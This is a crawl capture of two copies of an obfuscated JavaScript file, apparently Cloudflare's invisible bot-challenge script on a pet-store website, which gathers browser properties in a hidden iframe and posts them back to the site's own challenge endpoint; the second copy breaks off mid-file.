

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/e8e65e95f26d/main.js?
body_size: 4460
content:
window._cf_chl_opt={REqn6:'b'};~function(R0,J,v,C,b,W,f,e){R0=G,function(X,B,Rc,n,h,H){for(Rc={X:361,B:404,h:435,H:414,l:368,L:332,o:443,x:335,E:396},n=G,h=X();!![];)try{if(H=parseInt(n(Rc.X))/1+-parseInt(n(Rc.B))/2*(parseInt(n(Rc.h))/3)+-parseInt(n(Rc.H))/4*(-parseInt(n(Rc.l))/5)+parseInt(n(Rc.L))/6+-parseInt(n(Rc.o))/7+parseInt(n(Rc.x))/8+-parseInt(n(Rc.E))/9,B===H)break;else h.push(h.shift())}catch(l){h.push(h.shift())}}(R,111830),J=this||self,v=J[R0(367)],C={},C[R0(366)]='o',C[R0(381)]='s',C[R0(336)]='u',C[R0(350)]='z',C[R0(446)]='n',C[R0(391)]='I',C[R0(356)]='b',b=C,J[R0(415)]=function(X,B,h,H,Rj,RI,RF,R5,o,x,E,N,V,D){if(Rj={X:389,B:360,h:372,H:389,l:360,L:351,o:395,x:362,E:362,N:393,V:378,D:382,O:403,i:364},RI={X:344,B:382,h:354},RF={X:394,B:421,h:370,H:339},R5=R0,B===null||B===void 0)return H;for(o=c(B),X[R5(Rj.X)][R5(Rj.B)]&&(o=o[R5(Rj.h)](X[R5(Rj.H)][R5(Rj.l)](B))),o=X[R5(Rj.L)][R5(Rj.o)]&&X[R5(Rj.x)]?X[R5(Rj.L)][R5(Rj.o)](new X[(R5(Rj.E))](o)):function(O,R6,i){for(R6=R5,O[R6(RI.X)](),i=0;i<O[R6(RI.B)];O[i]===O[i+1]?O[R6(RI.h)](i+1,1):i+=1);return O}(o),x='nAsAaAb'.split('A'),x=x[R5(Rj.N)][R5(Rj.V)](x),E=0;E<o[R5(Rj.D)];N=o[E],V=P(X,B,N),x(V)?(D='s'===V&&!X[R5(Rj.O)](B[N]),R5(Rj.i)===h+N?L(h+N,V):D||L(h+N,B[N])):L(h+N,V),E++);return H;function L(O,i,R4){R4=G,Object[R4(RF.X)][R4(RF.B)][R4(RF.h)](H,i)||(H[i]=[]),H[i][R4(RF.H)](O)}},W=R0(337)[R0(349)](';'),f=W[R0(393)][R0(378)](W),J[R0(405)]=function(X,B,RK,R7,h,H,l,L){for(RK={X:411,B:382,h:387,H:339,l:407},R7=R0,h=Object[R7(RK.X)](B),H=0;H<h[R7(RK.B)];H++)if(l=h[H],'f'===l&&(l='N'),X[l]){for(L=0;L<B[h[H]][R7(RK.B)];-1===X[l][R7(RK.h)](B[h[H]][L])&&(f(B[h[H]][L])||X[l][R7(RK.H)]('o.'+B[h[H]][L])),L++);}else X[l]=B[h[H]][R7(RK.l)](function(o){return'o.'+o})},e=function(RN,RE,Rx,Ro,RL,RH,R9,B,h,H){return RN={X:445,B:338},RE={X:438,B:438,h:339,H:438,l:386,L:340,o:339},Rx={X:382},Ro={X:412},RL={X:382,B:340,h:394,H:421,l:370,L:370,o:394,x:421,E:370,N:412,V:339,D:339,O:412,i:339,S:438,s:394,d:370,z:339,a:412,A:438,Z:339,g:339,Y:386},RH={X:385,B:340},R9=R0,B=String[R9(RN.X)],h={'h':function(l){return null==l?'':h.g(l,6,function(L,RR){return RR=G,RR(RH.X)[RR(RH.B)](L)})},'g':function(L,o,x,RG,E,N,V,D,O,i,S,s,z,A,Z,Y,y,T){if(RG=R9,L==null)return'';for(N={},V={},D='',O=2,i=3,S=2,s=[],z=0,A=0,Z=0;Z<L[RG(RL.X)];Z+=1)if(Y=L[RG(RL.B)](Z),Object[RG(RL.h)][RG(RL.H)][RG(RL.l)](N,Y)||(N[Y]=i++,V[Y]=!0),y=D+Y,Object[RG(RL.h)][RG(RL.H)][RG(RL.L)](N,y))D=y;else{if(Object[RG(RL.o)][RG(RL.x)][RG(RL.E)](V,D)){if(256>D[RG(RL.N)](0)){for(E=0;E<S;z<<=1,A==o-1?(A=0,s[RG(RL.V)](x(z)),z=0):A++,E++);for(T=D[RG(RL.N)](0),E=0;8>E;z=z<<1|T&1.54,A==o-1?(A=0,s[RG(RL.D)](x(z)),z=0):A++,T>>=1,E++);}else{for(T=1,E=0;E<S;z=z<<1|T,o-1==A?(A=0,s[RG(RL.V)](x(z)),z=0):A++,T=0,E++);for(T=D[RG(RL.O)](0),E=0;16>E;z=z<<1|T&1,A==o-1?(A=0,s[RG(RL.i)](x(z)),z=0):A++,T>>=1,E++);}O--,O==0&&(O=Math[RG(RL.S)](2,S),S++),delete V[D]}else for(T=N[D],E=0;E<S;z=1&T|z<<1.59,A==o-1?(A=0,s[RG(RL.V)](x(z)),z=0):A++,T>>=1,E++);D=(O--,O==0&&(O=Math[RG(RL.S)](2,S),S++),N[y]=i++,String(Y))}if(''!==D){if(Object[RG(RL.s)][RG(RL.H)][RG(RL.d)](V,D)){if(256>D[RG(RL.N)](0)){for(E=0;E<S;z<<=1,o-1==A?(A=0,s[RG(RL.V)](x(z)),z=0):A++,E++);for(T=D[RG(RL.O)](0),E=0;8>E;z=T&1.69|z<<1,A==o-1?(A=0,s[RG(RL.D)](x(z)),z=0):A++,T>>=1,E++);}else{for(T=1,E=0;E<S;z=T|z<<1.45,o-1==A?(A=0,s[RG(RL.z)](x(z)),z=0):A++,T=0,E++);for(T=D[RG(RL.a)](0),E=0;16>E;z=T&1.69|z<<1.07,A==o-1?(A=0,s[RG(RL.i)](x(z)),z=0):A++,T>>=1,E++);}O--,O==0&&(O=Math[RG(RL.A)](2,S),S++),delete V[D]}else for(T=N[D],E=0;E<S;z=z<<1.55|1.81&T,A==o-1?(A=0,s[RG(RL.Z)](x(z)),z=0):A++,T>>=1,E++);O--,O==0&&S++}for(T=2,E=0;E<S;z=z<<1.48|T&1.46,A==o-1?(A=0,s[RG(RL.g)](x(z)),z=0):A++,T>>=1,E++);for(;;)if(z<<=1,A==o-1){s[RG(RL.Z)](x(z));break}else A++;return s[RG(RL.Y)]('')},'j':function(l,Rm){return Rm=R9,null==l?'':''==l?null:h.i(l[Rm(Rx.X)],32768,function(L,Rt){return Rt=Rm,l[Rt(Ro.X)](L)})},'i':function(L,o,x,RX,E,N,V,D,O,i,S,s,z,A,Z,Y,T,y){for(RX=R9,E=[],N=4,V=4,D=3,O=[],s=x(0),z=o,A=1,i=0;3>i;E[i]=i,i+=1);for(Z=0,Y=Math[RX(RE.X)](2,2),S=1;Y!=S;y=s&z,z>>=1,0==z&&(z=o,s=x(A++)),Z|=S*(0<y?1:0),S<<=1);switch(Z){case 0:for(Z=0,Y=Math[RX(RE.B)](2,8),S=1;Y!=S;y=z&s,z>>=1,z==0&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);T=B(Z);break;case 1:for(Z=0,Y=Math[RX(RE.B)](2,16),S=1;Y!=S;y=z&s,z>>=1,0==z&&(z=o,s=x(A++)),Z|=S*(0<y?1:0),S<<=1);T=B(Z);break;case 2:return''}for(i=E[3]=T,O[RX(RE.h)](T);;){if(A>L)return'';for(Z=0,Y=Math[RX(RE.X)](2,D),S=1;Y!=S;y=z&s,z>>=1,z==0&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);switch(T=Z){case 0:for(Z=0,Y=Math[RX(RE.H)](2,8),S=1;Y!=S;y=s&z,z>>=1,0==z&&(z=o,s=x(A++)),Z|=S*(0<y?1:0),S<<=1);E[V++]=B(Z),T=V-1,N--;break;case 1:for(Z=0,Y=Math[RX(RE.B)](2,16),S=1;S!=Y;y=z&s,z>>=1,z==0&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);E[V++]=B(Z),T=V-1,N--;break;case 2:return O[RX(RE.l)]('')}if(0==N&&(N=Math[RX(RE.X)](2,D),D++),E[T])T=E[T];else if(V===T)T=i+i[RX(RE.L)](0);else return null;O[RX(RE.o)](T),E[V++]=i+T[RX(RE.L)](0),N--,i=T,0==N&&(N=Math[RX(RE.B)](2,D),D++)}}},H={},H[R9(RN.B)]=h.h,H}(),K();function k(h,H,Rg,RP,l,L,o){if(Rg={X:417,B:342,h:422,H:376,l:365,L:432,o:331,x:380,E:365,N:333,V:409,D:380},RP=R0,l=RP(Rg.X),!h[RP(Rg.B)])return;H===RP(Rg.h)?(L={},L[RP(Rg.H)]=l,L[RP(Rg.l)]=h.r,L[RP(Rg.L)]=RP(Rg.h),J[RP(Rg.o)][RP(Rg.x)](L,'*')):(o={},o[RP(Rg.H)]=l,o[RP(Rg.E)]=h.r,o[RP(Rg.L)]=RP(Rg.N),o[RP(Rg.V)]=H,J[RP(Rg.o)][RP(Rg.D)](o,'*'))}function Q(Rk,R8,h,H,l,L,o){R8=(Rk={X:346,B:428,h:357,H:426,l:423,L:424,o:442,x:416,E:398,N:419,V:397,D:363},R0);try{return h=v[R8(Rk.X)](R8(Rk.B)),h[R8(Rk.h)]=R8(Rk.H),h[R8(Rk.l)]='-1',v[R8(Rk.L)][R8(Rk.o)](h),H=h[R8(Rk.x)],l={},l=BMiX0(H,H,'',l),l=BMiX0(H,H[R8(Rk.E)]||H[R8(Rk.N)],'n.',l),l=BMiX0(H,h[R8(Rk.V)],'d.',l),v[R8(Rk.L)][R8(Rk.D)](h),L={},L.r=l,L.e=null,L}catch(x){return o={},o.r={},o.e=x,o}}function P(X,B,h,RQ,R2,H){R2=(RQ={X:436,B:351,h:434,H:351,l:388},R0);try{return B[h][R2(RQ.X)](function(){}),'p'}catch(l){}try{if(B[h]==null)return B[h]===void 0?'u':'x'}catch(L){return'i'}return X[R2(RQ.B)][R2(RQ.h)](B[h])?'a':B[h]===X[R2(RQ.H)]?'q0':B[h]===!0?'T':B[h]===!1?'F':(H=typeof B[h],R2(RQ.l)==H?U(X,B[h])?'N':'f':b[H]||'?')}function M(H,l,Rp,RC,L,o,x,E,N,V,D,O){if(Rp={X:374,B:333,h:348,H:427,l:358,L:334,o:400,x:429,E:343,N:439,V:375,D:384,O:433,i:355,S:358,s:425,d:399,z:358,a:418,A:440,Z:413,g:408,Y:358,y:347,T:377,Rr:369,Rz:376,Ra:345,RA:401,RZ:338},RC=R0,!F(.01))return![];o=(L={},L[RC(Rp.X)]=H,L[RC(Rp.B)]=l,L);try{x=J[RC(Rp.h)],E=RC(Rp.H)+J[RC(Rp.l)][RC(Rp.L)]+RC(Rp.o)+x.r+RC(Rp.x),N=new J[(RC(Rp.E))](),N[RC(Rp.N)](RC(Rp.V),E),N[RC(Rp.D)]=2500,N[RC(Rp.O)]=function(){},V={},V[RC(Rp.i)]=J[RC(Rp.S)][RC(Rp.s)],V[RC(Rp.d)]=J[RC(Rp.z)][RC(Rp.a)],V[RC(Rp.A)]=J[RC(Rp.l)][RC(Rp.Z)],V[RC(Rp.g)]=J[RC(Rp.Y)][RC(Rp.y)],D=V,O={},O[RC(Rp.T)]=o,O[RC(Rp.Rr)]=D,O[RC(Rp.Rz)]=RC(Rp.Ra),N[RC(Rp.RA)](e[RC(Rp.RZ)](O))}catch(i){}}function F(X,RV,Rw){return RV={X:392},Rw=R0,Math[Rw(RV.X)]()>X}function K(RZ,RA,Rz,Rb,X,B,h,H,l){if(RZ={X:348,B:342,h:420,H:410,l:431,L:390,o:444},RA={X:420,B:410,h:444},Rz={X:430},Rb=R0,X=J[Rb(RZ.X)],!X)return;if(!I())return;(B=![],h=X[Rb(RZ.B)]===!![],H=function(Rq,L){(Rq=Rb,!B)&&(B=!![],L=Q(),j(L.r,function(o){k(X,o)}),L.e&&M(Rq(Rz.X),L.e))},v[Rb(RZ.h)]!==Rb(RZ.H))?H():J[Rb(RZ.l)]?v[Rb(RZ.l)](Rb(RZ.L),H):(l=v[Rb(RZ.o)]||function(){},v[Rb(RZ.o)]=function(RU){RU=Rb,l(),v[RU(RA.X)]!==RU(RA.B)&&(v[RU(RA.h)]=l,H())})}function R(RY){return RY='_cf_chl_opt,getPrototypeOf,getOwnPropertyNames,163267JmpJHI,Set,removeChild,d.cookie,sid,object,document,4150eHNFDt,chctx,call,[native code],concat,stringify,msg,POST,source,errorInfoObject,bind,onerror,postMessage,string,length,floor,timeout,x8jDU169YPR3gHL-2Fu5qA+TM$k7BmcClaEeQfr0ZwioSWzsGnypOI4VXbhNvdKtJ,join,indexOf,function,Object,DOMContentLoaded,bigint,random,includes,prototype,from,158391NUeYxP,contentDocument,clientInformation,chlApiUrl,/b/ov1/0.9005139307091343:1762211628:KTBw8TsMv66D-4DX6m2AQHdH4aPJ-WK7K8l0jes8L2g/,send,xhr-error,isNaN,117514drPXkJ,XrsK5,now,map,chlApiClientVersion,detail,loading,keys,charCodeAt,EqCd5,432LXSvWT,BMiX0,contentWindow,cloudflare-invisible,mwju8,navigator,readyState,hasOwnProperty,success,tabIndex,body,JHRle4,display: none,/cdn-cgi/challenge-platform/h/,iframe,/invisible/jsd,error on cf_chl_props,addEventListener,event,ontimeout,isArray,3WdQnrZ,catch,toString,pow,open,chlApiRumWidgetAgeMs,http-code:,appendChild,887978zkXksf,onreadystatechange,fromCharCode,number,Function,parent,367740xyPwUD,error,REqn6,6744gqNiwv,undefined,_cf_chl_opt;LqFH6;hVbM2;qStf6;tWSG2;llLXq5;dvpE4;ZXhrd5;kmUgV6;oEkGG2;ROBk0;iurWZ5;vsQae6;qTTx8;BMiX0;XrsK5;KHBf4;MliV1,opyAgUkuMZ,push,charAt,status,api,XMLHttpRequest,sort,jsd,createElement,ItCy7,__CF$cv$params,split,symbol,Array,/jsd/r/0.9005139307091343:1762211628:KTBw8TsMv66D-4DX6m2AQHdH4aPJ-WK7K8l0jes8L2g/,onload,splice,chlApiSitekey,boolean,style'.split(','),R=function(){return RY},R()}function j(X,B,Rs,RS,Ri,RO,Ru,h,H){Rs={X:348,B:343,h:439,H:375,l:427,L:358,o:334,x:352,E:342,N:384,V:433,D:353,O:379,i:401,S:338,s:373},RS={X:402},Ri={X:341,B:341,h:422,H:441,l:341},RO={X:384},Ru=R0,h=J[Ru(Rs.X)],H=new J[(Ru(Rs.B))](),H[Ru(Rs.h)](Ru(Rs.H),Ru(Rs.l)+J[Ru(Rs.L)][Ru(Rs.o)]+Ru(Rs.x)+h.r),h[Ru(Rs.E)]&&(H[Ru(Rs.N)]=5e3,H[Ru(Rs.V)]=function(Rh){Rh=Ru,B(Rh(RO.X))}),H[Ru(Rs.D)]=function(RJ){RJ=Ru,H[RJ(Ri.X)]>=200&&H[RJ(Ri.B)]<300?B(RJ(Ri.h)):B(RJ(Ri.H)+H[RJ(Ri.l)])},H[Ru(Rs.O)]=function(Rv){Rv=Ru,B(Rv(RS.X))},H[Ru(Rs.i)](e[Ru(Rs.S)](JSON[Ru(Rs.s)](X)))}function G(m,t,X){return X=R(),G=function(w,B,u){return w=w-331,u=X[w],u},G(m,t)}function U(X,B,RW,R1){return RW={X:447,B:447,h:394,H:437,l:370,L:387,o:371},R1=R0,B instanceof X[R1(RW.X)]&&0<X[R1(RW.B)][R1(RW.h)][R1(RW.H)][R1(RW.l)](B)[R1(RW.L)](R1(RW.o))}function I(RD,RB,X,B,h,H){return RD={X:348,B:383,h:383,H:406},RB=R0,X=J[RB(RD.X)],B=3600,h=Math[RB(RD.B)](+atob(X.t)),H=Math[RB(RD.h)](Date[RB(RD.H)]()/1e3),H-h>B?![]:!![]}function c(X,Re,R3,B){for(Re={X:372,B:411,h:359},R3=R0,B=[];X!==null;B=B[R3(Re.X)](Object[R3(Re.B)](X)),X=Object[R3(Re.h)](X));return B}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/e8e65e95f26d/main.js?
body_size: 4586
content:
window._cf_chl_opt={REqn6:'b'};~function(R0,J,v,C,b,W,f,e){R0=G,function(X,B,Rc,n,h,H){for(Rc={X:516,B:528,h:521,H:522,l:486,L:545,o:481,x:501,E:554,N:456,V:540},n=G,h=X();!![];)try{if(H=-parseInt(n(Rc.X))/1*(parseInt(n(Rc.B))/2)+parseInt(n(Rc.h))/3*(-parseInt(n(Rc.H))/4)+parseInt(n(Rc.l))/5+parseInt(n(Rc.L))/6*(parseInt(n(Rc.o))/7)+parseInt(n(Rc.x))/8+parseInt(n(Rc.E))/9*(parseInt(n(Rc.N))/10)+-parseInt(n(Rc.V))/11,H===B)break;else h.push(h.shift())}catch(l){h.push(h.shift())}}(R,308039),J=this||self,v=J[R0(553)],C={},C[R0(561)]='o',C[R0(445)]='s',C[R0(541)]='u',C[R0(503)]='z',C[R0(506)]='n',C[R0(489)]='I',C[R0(539)]='b',b=C,J[R0(563)]=function(X,B,h,H,Rj,RI,RF,R5,o,x,E,N,V,D){if(Rj={X:529,B:502,h:476,H:529,l:502,L:507,o:493,x:497,E:551,N:495,V:525,D:466,O:510},RI={X:509,B:525,h:511},RF={X:519,B:537,h:512,H:458},R5=R0,null===B||B===void 0)return H;for(o=c(B),X[R5(Rj.X)][R5(Rj.B)]&&(o=o[R5(Rj.h)](X[R5(Rj.H)][R5(Rj.l)](B))),o=X[R5(Rj.L)][R5(Rj.o)]&&X[R5(Rj.x)]?X[R5(Rj.L)][R5(Rj.o)](new X[(R5(Rj.x))](o)):function(O,R6,i){for(R6=R5,O[R6(RI.X)](),i=0;i<O[R6(RI.B)];O[i]===O[i+1]?O[R6(RI.h)](i+1,1):i+=1);return O}(o),x='nAsAaAb'.split('A'),x=x[R5(Rj.E)][R5(Rj.N)](x),E=0;E<o[R5(Rj.V)];N=o[E],V=P(X,B,N),x(V)?(D='s'===V&&!X[R5(Rj.D)](B[N]),R5(Rj.O)===h+N?L(h+N,V):D||L(h+N,B[N])):L(h+N,V),E++);return H;function L(O,i,R4){R4=G,Object[R4(RF.X)][R4(RF.B)][R4(RF.h)](H,i)||(H[i]=[]),H[i][R4(RF.H)](O)}},W=R0(556)[R0(463)](';'),f=W[R0(551)][R0(495)](W),J[R0(467)]=function(X,B,RK,R7,h,H,l,L){for(RK={X:468,B:525,h:525,H:504,l:458,L:449},R7=R0,h=Object[R7(RK.X)](B),H=0;H<h[R7(RK.B)];H++)if(l=h[H],'f'===l&&(l='N'),X[l]){for(L=0;L<B[h[H]][R7(RK.h)];-1===X[l][R7(RK.H)](B[h[H]][L])&&(f(B[h[H]][L])||X[l][R7(RK.l)]('o.'+B[h[H]][L])),L++);}else X[l]=B[h[H]][R7(RK.L)](function(o){return'o.'+o})},e=function(RN,RE,Rx,Ro,RL,R9,B,h,H){return RN={X:459,B:479},RE={X:526,B:458,h:526,H:453,l:462,L:458,o:526},Rx={X:525},Ro={X:447},RL={X:525,B:462,h:519,H:537,l:512,L:519,o:519,x:537,E:512,N:447,V:458,D:458,O:526,i:458,S:512,s:447,d:458,z:458,a:447,A:526,Z:458,g:458,Y:453},R9=R0,B=String[R9(RN.X)],h={'h':function(l,RH){return RH={X:450,B:462},l==null?'':h.g(l,6,function(L,RR){return RR=G,RR(RH.X)[RR(RH.B)](L)})},'g':function(L,o,x,RG,E,N,V,D,O,i,S,s,z,A,Z,Y,y,T){if(RG=R9,L==null)return'';for(N={},V={},D='',O=2,i=3,S=2,s=[],z=0,A=0,Z=0;Z<L[RG(RL.X)];Z+=1)if(Y=L[RG(RL.B)](Z),Object[RG(RL.h)][RG(RL.H)][RG(RL.l)](N,Y)||(N[Y]=i++,V[Y]=!0),y=D+Y,Object[RG(RL.L)][RG(RL.H)][RG(RL.l)](N,y))D=y;else{if(Object[RG(RL.o)][RG(RL.x)][RG(RL.E)](V,D)){if(256>D[RG(RL.N)](0)){for(E=0;E<S;z<<=1,A==o-1?(A=0,s[RG(RL.V)](x(z)),z=0):A++,E++);for(T=D[RG(RL.N)](0),E=0;8>E;z=1.52&T|z<<1,A==o-1?(A=0,s[RG(RL.D)](x(z)),z=0):A++,T>>=1,E++);}else{for(T=1,E=0;E<S;z=T|z<<1,o-1==A?(A=0,s[RG(RL.V)](x(z)),z=0):A++,T=0,E++);for(T=D[RG(RL.N)](0),E=0;16>E;z=1.35&T|z<<1.9,A==o-1?(A=0,s[RG(RL.V)](x(z)),z=0):A++,T>>=1,E++);}O--,O==0&&(O=Math[RG(RL.O)](2,S),S++),delete V[D]}else for(T=N[D],E=0;E<S;z=z<<1.32|1&T,A==o-1?(A=0,s[RG(RL.i)](x(z)),z=0):A++,T>>=1,E++);D=(O--,O==0&&(O=Math[RG(RL.O)](2,S),S++),N[y]=i++,String(Y))}if(''!==D){if(Object[RG(RL.o)][RG(RL.H)][RG(RL.S)](V,D)){if(256>D[RG(RL.N)](0)){for(E=0;E<S;z<<=1,o-1==A?(A=0,s[RG(RL.i)](x(z)),z=0):A++,E++);for(T=D[RG(RL.s)](0),E=0;8>E;z=1&T|z<<1,A==o-1?(A=0,s[RG(RL.d)](x(z)),z=0):A++,T>>=1,E++);}else{for(T=1,E=0;E<S;z=z<<1.67|T,o-1==A?(A=0,s[RG(RL.z)](x(z)),z=0):A++,T=0,E++);for(T=D[RG(RL.a)](0),E=0;16>E;z=z<<1|T&1.5,o-1==A?(A=0,s[RG(RL.i)](x(z)),z=0):A++,T>>=1,E++);}O--,O==0&&(O=Math[RG(RL.A)](2,S),S++),delete V[D]}else for(T=N[D],E=0;E<S;z=T&1|z<<1,A==o-1?(A=0,s[RG(RL.Z)](x(z)),z=0):A++,T>>=1,E++);O--,0==O&&S++}for(T=2,E=0;E<S;z=z<<1|T&1.94,o-1==A?(A=0,s[RG(RL.z)](x(z)),z=0):A++,T>>=1,E++);for(;;)if(z<<=1,o-1==A){s[RG(RL.g)](x(z));break}else A++;return s[RG(RL.Y)]('')},'j':function(l,Rm){return Rm=R9,null==l?'':''==l?null:h.i(l[Rm(Rx.X)],32768,function(L,Rt){return Rt=Rm,l[Rt(Ro.X)](L)})},'i':function(L,o,x,RX,E,N,V,D,O,i,S,s,z,A,Z,Y,T,y){for(RX=R9,E=[],N=4,V=4,D=3,O=[],s=x(0),z=o,A=1,i=0;3>i;E[i]=i,i+=1);for(Z=0,Y=Math[RX(RE.X)](2,2),S=1;Y!=S;y=z&s,z>>=1,0==z&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);switch(Z){case 0:for(Z=0,Y=Math[RX(RE.X)](2,8),S=1;S!=Y;y=z&s,z>>=1,0==z&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);T=B(Z);break;case 1:for(Z=0,Y=Math[RX(RE.X)](2,16),S=1;S!=Y;y=z&s,z>>=1,0==z&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);T=B(Z);break;case 2:return''}for(i=E[3]=T,O[RX(RE.B)](T);;){if(A>L)return'';for(Z=0,Y=Math[RX(RE.X)](2,D),S=1;Y!=S;y=z&s,z>>=1,0==z&&(z=o,s=x(A++)),Z|=(0<y?1:0)*S,S<<=1);switch(T=Z){case 0:for(Z=0,Y=Math[RX(RE.X)](2,8),S=1;Y!=S;y=s&z,z>>=1,0==z&&(z=o,s=x(A++)),Z|=S*(0<y?1:0),S<<=1);E[V++]=B(Z),T=V-1,N--;break;case 1:for(Z=0,Y=Math[RX(RE.h)](2,16),S=1;Y!=S;y=z&s,z>>=1,0==z&&(z=o,s=x(A++)),Z|=S*(0<y?1:0),S<<=1);E[V++]=B(Z),T=V-1,N--;break;case 2:return O[RX(RE.H)]('')}if(N==0&&(N=Math[RX(RE.h)](2,D),D++),E[T])T=E[T];else if(V===T)T=i+i[RX(RE.l)](0);else return null;O[RX(RE.L)](T),E[V++]=i+T[RX(RE.l)](0),N--,i=T,0==N&&(N=Math[RX(RE.o)](2,D),D++)}}},H={},H[R9(RN.B)]=h.h,H}(),K();function K(RZ,RA,Rz,Rb,X,B,h,H,l){if(RZ={X:536,B:473,h:515,H:520,l:460,L:455,o:452,x:452},RA={X:515,B:520,h:452},Rz={X:485},Rb=R0,X=J[Rb(RZ.X)],!X)return;if(!I())return;(B=![],h=X[Rb(RZ.B)]===!![],H=function(Rq,L){(Rq=Rb,!B)&&(B=!![],L=Q(),j(L.r,function(o){k(X,o)}),L.e&&M(Rq(Rz.X),L.e))},v[Rb(RZ.h)]!==Rb(RZ.H))?H():J[Rb(RZ.l)]?v[Rb(RZ.l)](Rb(RZ.L),H):(l=v[Rb(RZ.o)]||function(){},v[Rb(RZ.x)]=function(RU){RU=Rb,l(),v[RU(RA.X)]!==RU(RA.B)&&(v[RU(RA.h)]=l,H())})}function j(X,B,Rs,RS,Ri,RO,Ru,h,H){Rs={X:536,B:457,h:517,H:448,l:482,L:533,o:490,x:508,E:473,N:542,V:496,D:523,O:477,i:475,S:479,s:559},RS={X:478},Ri={X:546,B:500,h:555,H:546},RO={X:542},Ru=R0,h=J[Ru(Rs.X)],H=new J[(Ru(Rs.B))](),H[Ru(Rs.h)](Ru(Rs.H),Ru(Rs.l)+J[Ru(Rs.L)][Ru(Rs.o)]+Ru(Rs.x)+h.r),h[Ru(Rs.E)]&&(H[Ru(Rs.N)]=5e3,H[Ru(Rs.V)]=function(Rh){Rh=Ru,B(Rh(RO.X))}),H[Ru(Rs.D)]=function(RJ){RJ=Ru,H[RJ(Ri.X)]>=200&&H[RJ(Ri.X)]<300?B(RJ(Ri.B)):B(RJ(Ri.h)+H[RJ(Ri.H)])},H[Ru(Rs.O)]=function(Rv){Rv=Ru,B(Rv(RS.X))},H[Ru(Rs.i)](e[Ru(Rs.S)](JSON[Ru(Rs.s)](X)))}function U(X,B,RW,R1){return RW={X:480,B:480,h:519,H:505,l:512,L:504,o:461},R1=R0,B instanceof X[R1(RW.X)]&&0<X[R1(RW.B)][R1(RW.h)][R1(RW.H)][R1(RW.l)](B)[R1(RW.L)](R1(RW.o))}function Q(Rk,R8,h,H,l,L,o){R8=(Rk={X:524,B:547,h:469,H:527,l:557,L:498,o:513,x:465,E:488,N:558,V:470,D:498,O:535},R0);try{return h=v[R8(Rk.X)](R8(Rk.B)),h[R8(Rk.h)]=R8(Rk.H),h[R8(Rk.l)]='-1',v[R8(Rk.L)][R8(Rk.o)](h),H=h[R8(Rk.x)],l={},l=BMiX0(H,H,'',l),l=BMiX0(H,H[R8(Rk.E)]||H[R8(Rk.N)],'n.',l),l=BMiX0(H,h[R8(Rk.V)],'d.',l),v[R8(Rk.D)][R8(Rk.O)](h),L={},L.r=l,L.e=null,L}catch(x){return o={},o.r={},o.e=x,o}}function G(m,t,X){return X=R(),G=function(w,B,u){return w=w-445,u=X[w],u},G(m,t)}function I(RD,RB,X,B,h,H){return RD={X:536,B:544,h:544,H:483},RB=R0,X=J[RB(RD.X)],B=3600,h=Math[RB(RD.B)](+atob(X.t)),H=Math[RB(RD.h)](Date[RB(RD.H)]()/1e3),H-h>B?![]:!![]}function 